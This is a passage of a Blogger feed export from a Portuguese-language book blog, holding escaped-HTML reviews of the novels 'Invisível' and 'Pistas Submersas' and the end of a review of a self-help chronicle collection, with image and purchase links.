\/\u003E\nEm razão da correria do cotidiano e as preocupações com o futuro, pessoas deixam de experimentar o agora, que é muito mais importante que o futuro que unicamente representa incerteza. Deixam de colocar o coração em modo avião para as coisas que não tem importância e significado, perdem o tempo com pessoas que não tem a sensibilidade e responsabilidade de afeto para cuidar do mais precioso que existe em nós, o nosso coração. Com isso, são fadadas ao fracasso, as decepções contínuas, que sempre existirão.  \u003Cbr \/\u003E\n\u003Cbr \/\u003E\nUtilizando histórias como exemplos para associar a crônica, os textos transmitem a necessidade de olharmos para nós com o mesmo amor que olhamos aos outros. Que a chuva é tão importante quanto o sol em nossas vidas, isto é, as tempestades também possuem o seu valor em nosso íntimo, pois elas nos levam aos degraus do aprendizado, a níveis maiores que não atingiríamos somente experimentando a alegria e o “deu tudo certo”. \u003Cbr \/\u003E\n\u003Cbr \/\u003E\nMediante isso é preciso entender que o maior sentido da vida é poder vive-la da maneira que ela flui, contribuir para que estejamos cercados de pessoas certas, que mesmo imperfeitas como nós, no entanto, que tenham o mesmo desejo: deixar o coração em modo avião e viver, ser feliz todos os dias pela vida que existe no íntimo, porquê viver dói, mas existe beleza nos ensinamentos trazido após cada queda.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\u003Ci\u003E“É preciso coragem para romper com a ilusão de uma felicidade distante que reside no passado e assumir o encontro com as alegrias miúdas que brotam no solo árido do dia a dia”.                                               \u003C\/i\u003E\u003C\/blockquote\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cimg border=\"0\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi8Xf19VhVkafr3IljGrOXOaCtm9IlGO5h5SfCzrfda74XwtxndIFrBj4MhSpxxzd7jYJu6xM3zYSauTWUuyRdEnliKLD1U4Hfx3tHLBVm9d8gxpsGH0MT9itIcTvrG0RfqjRVfpNWiG7ly\/s640\/1d3bf5ca-6dfa-405f-b419-41d297b78a57.jpg\" width=\"640\" \/\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E[- Minhas Impressões -]\u003C\/b\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nO título do livro possui claramente ligação com a mensagem do livro, onde durante a leitura permiti que o meu coração tivesse o seu wi-fi desligado. O subtítulo expressa ligação com as crônicas desenvolvidas, porquê ter paz em todos os momentos é o que nos faz passar os tempos difíceis com equilíbrio e aproveitar os bons como se fossem os últimos. Os capítulos são curtos, sendo esses divididos por diferentes frases, condizentes com o que será descrito no capítulo correspondente. A leitura é leve e fluída, apresenta um nível fácil de compreensão.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nA minha relação com este livro é de um eterno amor, refleti sobre toda a minha vida, sobre o passado, deixando-o lá, em seu lugar, no que passou, refleti no presente, que é o mais importante, aprendi que viver o agora nos faz viver de verdade, quando nos preocupamos com o amanhã deixamos de vivenciar o presente e nos levamos ao futuro que um dia chegará, ou não, não é preciso pressa, edificar é importante, entretanto, saber o que estamos edificamos e quem está conosco durante as construções é indispensável. Eu consegui ler: sorrindo e chorando e nada melhor que um livro para mexer com o coração e com a alma como esse.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nDeixar o meu coração em modo avião talvez tenha sido a minha melhor escolha, refleti sobre mim e encontrei um eu especial e cheio de vontade de viver, como diz o subtítulo: em um relacionamento sério com a paz e escolher tornar a vida algo bom. \u003Cb\u003E\u003Ci\u003EObrigada, Fabíola, eu escolho tornar a vida algo bom. \u003C\/i\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nIndico este livro ao mundo, para aqueles que amam a leitura assim como eu, para aqueles que amam a vida e também para aqueles que ainda estão aprendendo a amá-la ou por um momento deixaram de amá-la. Para aqueles que nunca tiveram a oportunidade ou não quiseram ler um livro sequer. Deixe o seu coração em modo avião e VIVA, temos pouco tempo, entretanto, podemos fazer dele inesquecível. \u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lovemybookss.com\/feeds\/6295354711091463597\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.lovemybookss.com\/2020\/03\/resenha-deixei-meu-coracao-em-modo-aviao.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4624622118640800025\/posts\/default\/6295354711091463597"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4624622118640800025\/posts\/default\/6295354711091463597"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lovemybookss.com\/2020\/03\/resenha-deixei-meu-coracao-em-modo-aviao.html","title":"Resenha: Deixei meu coração em modo avião "}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEilX8P860XwOwgDQ5FOtOPmgHwGLfEuCwlju33yazeh82rv_HYwi-m5Ykbe23kHNhGvdjTElVmC0u8t_ONOGEU1JLzexxJUBDb13dS6enBhA5AYxUr8lVKUXDRmbs8OAv1PbaMOMexozbn3\/s72-c\/Deixei+meu+cora%25C3%25A7%25C3%25A3o+em+modo+avi%25C3%25A3o..png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4624622118640800025.post-6807392512744722685"},"published":{"$t":"2020-03-13T10:22:00.000-03:00"},"updated":{"$t":"2021-03-12T11:31:54.952-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Divulgações"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Faro Editorial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kaline"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Resenhas"}],"title":{"type":"text","$t":"Resenha - Invisível "},"content":{"type":"html","$t":"\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"\" style=\"clear: both;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi376UWcCK529hHTV4uyvxNE2kU0SWSzTkIh6rsZqb9rnAq9IWBkoWzAbbnGoFqWXuhyphenhyphent2YWlgIM4Q1DJ9oX9WrtMzZukrVqnrLDlTOLONiARdk5c27wZGLIQ3WT0F-aUR0KW8GavAaROk\/s1600\/619pyIgRVlL.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1072\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi376UWcCK529hHTV4uyvxNE2kU0SWSzTkIh6rsZqb9rnAq9IWBkoWzAbbnGoFqWXuhyphenhyphent2YWlgIM4Q1DJ9oX9WrtMzZukrVqnrLDlTOLONiARdk5c27wZGLIQ3WT0F-aUR0KW8GavAaROk\/s320\/619pyIgRVlL.jpg\" width=\"214\" \/\u003E\u003C\/a\u003E\u003Cb\u003ETítulo:\u003C\/b\u003E\u0026nbsp;Invisível\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb\u003EAutora:\u003C\/b\u003E\u0026nbsp;Tarryn Fisher\u003Cbr \/\u003E\n\u003Cb\u003EN°de páginas:\u003C\/b\u003E\u0026nbsp;256\u003Cbr \/\u003E\n\u003Cb\u003ECortesia:\u0026nbsp;\u003C\/b\u003EEditora Faro Editorial\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.skoob.com.br\/livro\/1030241ED1032602\"\u003ESkoob\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cb\u003EOnde comprar:\u003C\/b\u003E\u0026nbsp;\u003Ca href=\"https:\/\/www.amazon.com.br\/Invis%C3%ADvel-Tarryn-Fisher\/dp\/8595811008\/ref=sr_1_3?__mk_pt_BR=%C3%85M%C3%85%C5%BD%C3%95%C3%91\u0026amp;keywords=invisivel\u0026amp;qid=1584103853\u0026amp;sr=8-3\"\u003EAmazon\u003C\/a\u003E\u003C\/div\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\nMargô não é como outras garotas.\u003Cbr \/\u003E\nEla mora em uma casa caindo aos pedaços, num bairro abandonado, com sua mãe que a ignora há dois anos. Ela se sente invisível, até que a amizade com Judah, seu vizinho cadeirante, muda suas perspectivas e a desperta.\u003Cbr \/\u003E\nQuando uma criança de sete anos desaparece, Margô resolve investigar o caso com a ajuda de Judah e o que ela descobre a transforma por completo. Agora, determina a encontrar o mal, a razão de sua vida torna-se caçar todos os matadores de crianças, um a um.\u003Cbr \/\u003E\nSob o risco de perder tudo, inclusive a sua própria alma, Margô embarca num caminho sem volta...\u003Cbr \/\u003E\nE o que isso diz a ela sobre si mesma? Por que decidiu fazer justiça? E o que a tornou tão invisível?\u003C\/blockquote\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cimg border=\"0\" data-original-height=\"28\" data-original-width=\"140\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjIv4NdWfjisT9bGkpZNfDnk0dQTjzzXIbE5bxTtTRohMIKNrc9feCt6KmcYI_YJ2Xzyaudp1K6EnyXAWW973YO8KmGqvrEcbf8OQWvpADoOWqs214gOkFiZmeX1WYcjb5gaA-7C-fmoes\/s1600\/5estrelas.png\" \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cdiv style=\"text-align: left;\"\u003E\nMargô é uma criança solitária e completamente ignorada pela mãe que trabalha como prostituta. Elas moram em uma casa decrépita em um bairro pobre e abandonado e a garota se sente invisível, pois ninguém parece capaz de enxergá-la de fato.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nEla se refere a casa em que mora como\u003Cb\u003E 'a casa que devora'\u003C\/b\u003E, pois acredita que a casa emana uma energia que transforma as pessoas em algo ruim por ser um lugar triste e sombrio.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\u003Ci\u003E\" Há uma casa em Bone com uma janela quebrada coberta por uma folha de jornal. O revestimento externo da casa está caindo aos pedaços e o teto parece carregar os fardos do mundo.''\u003C\/i\u003E\u003C\/blockquote\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\u003Ci\u003E''Eu vivo nesta casa com minha mãe. Debaixo de chuva, no quarto com a janela quebrada. Eu a chamo de a casa que devora.\u003C\/i\u003E\u003Ci\u003EPorque, se deixar, esta casa vai devorar você, como devorou minha mãe. Como tenta me devorar.\"\u003C\/i\u003E\u003C\/blockquote\u003E\n\u003Cbr \/\u003E\nMargô se sente inadequada e indesejada por ser gorda e feia, e a mãe contribui ainda mais para que ela se sinta assim ao tratá-la de forma tão fria e distante. Seus dias se resumem a ir à escola e\u0026nbsp; a obedecer às ordens da mãe, que mal fala com ela, a não ser para mandá-la comprar seus cigarros e não sair do quarto quando o cliente do dia estiver para chegar. Assim o tempo passa, e Margô agora já é adolescente, porém sua vida continua exatamente igual. Até que a inesperada amizade com Judah, seu vizinho cadeirante lhe apresenta novas perspectivas e torna seus dias mais suportáveis.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"960\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjWyi-gCmTH3Shn_gYSf68Xf5SEzvRTOiuahqcRZFLNbjFNhrdqd2sGSG6W4cXem0VYVVCYTJFZom3s6UsBD1Pf9iw3trqtcW8pjG1CzWu9IsqeHk2wIDzjl0gcxVgbClDbxf-S2HAUsEo\/s640\/89900993_2710419185723882_247985235508068352_n.jpg\" width=\"640\" \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\nAlém disso, o desaparecimento de uma criança de sete anos, uma menina, a qual Margô conhece por ser sua vizinha, desperta nela o sentimento de ir atrás de respostas para tentar descobrir o que aconteceu, mesmo que ela ainda continue se achando gorda, feia e sem o menor atrativo, caçar criminosos torna-se o seu maior objetivo na vida.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nIndo a fundo em sua investigação, Margô se depara com uma verdade assustadora e decide por sua vez fazer justiça com as próprias mãos, tornando-se portanto, uma justiceira. Então a partir desse momento a história vai ganhando contornos inimagináveis, pois a maneira como Margô encara a verdade sobre o que aconteceu com a criança a deixa com sede de vingança. Isso acaba fazendo com que ela mesma se coloque em perigo, já que ao buscar por justiça para as vítimas, ela acaba quase que se tornando uma.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nMas a amizade de Margô e Judah é um ponto determinante em toda a narrativa, pois ao longo da leitura algumas revelações vão sendo feitas o que faz com que seja completamente impossível de parar de ler. Mas nada, absolutamente nada me preparou para essas revelações incríveis e chocantes e muito menos para as reviravoltas que aconteceram. Por isso, comecei a ver então a protagonista com outros olhos e comecei a questionar sua sanidade, colocando em dúvida todas as suas ações e o que ela julgava ser real.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nTarryn Fisher superou em muito as minhas expectativas, pois, se eu já havia gostado muito de \u003Cb\u003E\u003Ci\u003EO lado Obscuro\u003C\/i\u003E\u003C\/b\u003E eu simplesmente amei \u003Cb\u003E\u003Ci\u003EInvisível\u003C\/i\u003E\u003C\/b\u003E.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nA história prende a atenção e nos leva a nos colocar no lugar da Margô em muitos momentos. E eu inclusive fiz muito isso ao longo da leitura, já que eu me sentia exatamente igual a ela diante das injustiças e maldades praticadas com aquelas pessoas que não podiam e não tinham como se defender sozinhas.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nA trama me despertou uma gama e tanto de sentimentos e me causou um tremendo impacto, uma vez que, ao terminar de ler, fiquei parada por um tempo tentando assimilar tudo o que havia acabado de ler.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nConsidero o personagem da Margô imensamente complexa e forte e nada fácil de entender também,\u0026nbsp; por isso mesmo eu recomendo a leitura desse livro, pois eu tenho certeza de que a história irá causar em quem a lê os mesmo sentimentos controversos que causou em mim.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nEu amei a capa e acredito que ela tenha tudo a ver com a história, pois deixa bastante explícito as nuances sombrias do que a história reserva aos leitores.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lovemybookss.com\/feeds\/6807392512744722685\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.lovemybookss.com\/2020\/03\/resenha-invisivel.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4624622118640800025\/posts\/default\/6807392512744722685"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4624622118640800025\/posts\/default\/6807392512744722685"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lovemybookss.com\/2020\/03\/resenha-invisivel.html","title":"Resenha - Invisível "}],"author":[{"name":{"$t":"Kaline Rainha"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11870186637511037707"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi376UWcCK529hHTV4uyvxNE2kU0SWSzTkIh6rsZqb9rnAq9IWBkoWzAbbnGoFqWXuhyphenhyphent2YWlgIM4Q1DJ9oX9WrtMzZukrVqnrLDlTOLONiARdk5c27wZGLIQ3WT0F-aUR0KW8GavAaROk\/s72-c\/619pyIgRVlL.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4624622118640800025.post-2445399978419425910"},"published":{"$t":"2020-02-25T09:36:00.001-03:00"},"updated":{"$t":"2021-03-12T11:31:54.945-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Divulgações"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Faro Editorial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kaline"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Resenhas"}],"title":{"type":"text","$t":"Resenha  - Pistas submersas "},"content":{"type":"html","$t":"\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhIgehCGrSAgSVgRB4DZeTCeSqbEqdN9bWRLqQ83Mu3s45PJpR-YnO2LbVF27hCvTwzFEdtTRdEdXnZdXZpta3OA5kNmZoLYZEgmypsAH4LBnSkqqY6ArYJ2WQeUG942PfduzqeClX1Zv0\/s1600\/81fq8eWyB3L.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1081\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhIgehCGrSAgSVgRB4DZeTCeSqbEqdN9bWRLqQ83Mu3s45PJpR-YnO2LbVF27hCvTwzFEdtTRdEdXnZdXZpta3OA5kNmZoLYZEgmypsAH4LBnSkqqY6ArYJ2WQeUG942PfduzqeClX1Zv0\/s320\/81fq8eWyB3L.jpg\" width=\"216\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cb\u003ETítulo\u003C\/b\u003E: Pistas Submersas\u003Cbr \/\u003E\n\u003Cb\u003EAutora: \u003C\/b\u003EMaria Adolfsson\u003Cbr \/\u003E\n\u003Cb\u003EN° de páginas:\u003C\/b\u003E 368\u003Cbr \/\u003E\n\u003Cb\u003ECortesia:\u003C\/b\u003E Faro Editorial\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.skoob.com.br\/livro\/1043317ED1045807\"\u003ESkoob\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cb\u003EOnde comprar:\u003Ca href=\"https:\/\/www.amazon.com.br\/Pistas-Submersas-Maria-Adolfsson\/dp\/8595811024\/ref=sr_1_1?__mk_pt_BR=%C3%85M%C3%85%C5%BD%C3%95%C3%91\u0026amp;keywords=Pistas+submersas\u0026amp;qid=1582633156\u0026amp;sr=8-1\"\u003E \u003C\/a\u003E\u003C\/b\u003E\u003Ca href=\"https:\/\/www.amazon.com.br\/Pistas-Submersas-Maria-Adolfsson\/dp\/8595811024\/ref=sr_1_1?__mk_pt_BR=%C3%85M%C3%85%C5%BD%C3%95%C3%91\u0026amp;keywords=Pistas+submersas\u0026amp;qid=1582633156\u0026amp;sr=8-1\"\u003EAmazon\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\nNa manhã seguinte ao grande festival das ilhas de Doggerland, norte da Escandinávia, a detetive Karen Hornby acorda em um quarto de hotel com uma ressaca gigantesca, mas não maior que os arrependimentos da noite anterior.\u003Cbr \/\u003E\nNa mesma manhã, uma mulher foi encontrada morta, quase desfigurada, em outra parte da ilha. As notícias daquele crime abalam a comunidade. Karen é encarregada do caso, algo complexo pelo fato de a vítima ser ex-esposa de seu chefe. O homem com quem Karen acordou no quarto de hotel naquela manhã... Ela era o seu álibi. Mas não podia contar a ninguém.\u003Cbr \/\u003E\nKaren começa a seguir as pistas, que vão desenrolando um novelo de segredos há tempo enterrados. Talvez aquele evento tenha origem na década de 1970... Talvez o seu desfecho esteja relacionado a um telefonema estranho, naquela primavera. Ainda assim, Karen não encontra um motivo para o assassinato. Mas, enquanto investiga a história das ilhas, descobre que as camadas de mistérios daquelas terras submersas são mais profundas do que se imagina.\u003C\/blockquote\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cimg border=\"0\" data-original-height=\"30\" data-original-width=\"118\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiICO5LYFp-trA9xRmy0i-PF2jagwQtJsHvYW9P-OLmwhrRBs4EINHiNMeitRrfXlAC_dTzAZ2UwLaRe3Jg3NehhE3LtQBpYsKmjtKA7i66FGXqpo3eZJ8QFtLPTbO_zCFfN3EedtYpMaE\/s1600\/4estrelas.png\" \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\nA detetive Karen Hornby é uma mulher devastada por uma perda bastante significativa em sua vida, desde então ela tem se entregado a uma rotina costumeira de se envolver com homens não mais do que uma noite. Só que, o homem da vez, é ninguém menos do que o seu chefe, Jounas Smeed, um machista rico, que sempre quis ser policial.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nApós acordar na manhã seguinte depois de ter passado a noite em um hotel com o chefe, Karen sai de fininho do quarto, rezando para que Jounas não a veja partir sorrateiramente. Então, quando está quase chegando a sua casa, ela avista Susanne, a ex-mulher do chefe vindo de seu mergulho matinal, sem sequer imaginar que, horas mais tarde, será designada como a detetive no comando da investigação do assassinato brutal da mesma.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nJounas e Susanne nunca tiveram um casamento feliz, e os anos de convivência não foram os melhores para nenhum deles, muito menos para Sigrid, a filha do casal, que hoje já é uma jovem de dezoito anos rebelde e com uma grande mágoa de ambos.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"960\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgTGAeKIwt-63jkcma1u1uqAgCcMNUaT4JW2U5nHNjyQ6rYfQBVhjrhlLXVVWKwj_wBemGIX_pgoEdtv7dPc3beRqgre5RA45t-DdVmFsftSYiPL-gsYvITYqJtwv5e9mI_pTrXt_TQhBs\/s640\/87966896_2674260502673084_5445647849880551424_n.jpg\" width=\"640\" \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\nKaren não tem a menor intenção de revelar a seu superior que Jounas não matou a ex-esposa, já que ela é o seu álibi e ele está afastado das investigações justamente por ser considerado suspeito de tê-la matado. Pelo menos até às 7h20 da manhã do dia em que Susanne foi assassinada Karen e Jounas estavam juntos no quarto de hotel. Mas depois que saiu de lá, Karen não faz a menor ideia do que Jounas fez ou deixou de fazer.\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\u003Ci\u003E\"Com uma habilidade que chega a surpreendê-la, Karen contorna o fato de que não apenas o carro de Jounas mas o próprio Jounas permaneceram na cidade naquela noite, e que sua caminhada de volta para casa só foi acontecer na manhã seguinte.\"\u003C\/i\u003E\u003C\/blockquote\u003E\n\u003Cbr \/\u003E\nCaberá a detetive Karen Hornby descobrir se Jounas matou ou não a ex-mulher e por que. E caso não tenha sido ele o autor desse crime brutal, quem é o verdadeiro responsável e o que motivou essa pessoa a tirar a vida de outro ser humano e com tamanho ódio? Mesclando passado e presente a trama é um grande quebra-cabeça envolto em mistério que só a detetive Karen parece capaz de montar. Mas ela tem que tomar muito cuidado, pois suas investigações irão colocá-la na mira do assassino.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E[- Minhas Impressões -]\u003C\/b\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Ci\u003EPistas Submersas\u003C\/i\u003E\u003C\/b\u003E é um livro de suspense com 368 páginas, dividido em 91 capítulos em sua maioria bem curtos e com um breve epílogo. A capa é com certeza uma das mais bonitas na minha opinião, e a sinopse é um forte chamariz para a história.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nEu li o livro até bem rápido tendo em vista que ele possui quase 400 páginas, e o que me impulsionou a ler com tamanho afinco foi a necessidade suprema e absoluta de saber quem havia matado Susanne, visto que eu não acreditei nem por um minuto que pudesse ter sido Jounas, o ex-marido dela.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nJounas foi um personagem muito chato e sem grandes atrativos que eu simplesmente me recusei a imaginá-lo matando alguém. Mas, por outro lado, desconfiei de Sigrid, a filha de Susanne e Jounas, porque, vamos combinar, a garota era meio estranha. Porém, à medida que fui lendo e conhecendo mais sobre ela, confesso que fiquei meio na dúvida e nessa altura do campeonato qualquer pessoa poderia ter matado Susanne a meu ver, afinal, a mulher era odiada por todos que a conheciam, já que ela se comportava muito mal com as pessoas em seu dia a dia. Até mesmo com a própria filha.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nUm dos pontos altos durante a leitura foi o relacionamento improvável e inesperado que se desenvolveu entre Karen e Sigrid, talvez por isso eu tenha deixado de vê-la como uma provável assassina da própria mãe, pois, mesmo sendo meio maluquinha a garota e Karen se deram muito bem ao longo da história. Então eu cheguei a um ponto em que não sabia mais o que pensar sobre quem poderia ter matado Susanne e por que. Mas quando Karen começa a investigar o passado e novos, ou não tão novos personagens surgem na trama a história começa a ganhar novos contornos, e a vida pregressa de Susanne vai sendo revelada ficando ainda mais claro para mim que a mulher era uma megera infeliz. E quase para o fim da história eu enfim matei a charada ao descobrir o que, para mim, demonstrou ser um desfecho até meio que previsível diante de tudo o que li ao longo do livro.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nMas como é de meu costume dizer ao final de minhas resenhas, acho que o melhor é que cada pessoa leia o livro e tire suas próprias conclusões, visto que nenhuma opinião é igual a outra e que somente a minha leitura e visão da história se deu dessa forma.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nEu indico sem sombra de dúvidas o livro em questão, pois tenho certeza que muitas pessoas irão amar todo o livro, mas principalmente o desfecho por justamente ser como é!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lovemybookss.com\/feeds\/2445399978419425910\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.lovemybookss.com\/2020\/02\/resenha-pistas-submersas.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4624622118640800025\/posts\/default\/2445399978419425910"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4624622118640800025\/posts\/default\/2445399978419425910"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lovemybookss.com\/2020\/02\/resenha-pistas-submersas.html","title":"Resenha  - Pistas submersas "}],"author":[{"name":{"$t":"Kaline Rainha"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11870186637511037707"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhIgehCGrSAgSVgRB4DZeTCeSqbEqdN9bWRLqQ83Mu3s45PJpR-YnO2LbVF27hCvTwzFEdtTRdEdXnZdXZpta3OA5kNmZoLYZEgmypsAH4LBnSkqqY6ArYJ2WQeUG942PfduzqeClX1Zv0\/s72-c\/81fq8eWyB3L.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4624622118640800025.post-255331618439782027"},"published":{"$t":"2019-11-27T12:47:00.003-03:00"},"updated":{"$t":"2021-03-12T12:18:59.020-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Divulgações"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Faro Editorial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Resenhas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Silvana"}],"title":{"type":"text","$t":"Resenha - Molly "},"content":{"type":"html","$t":"\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: 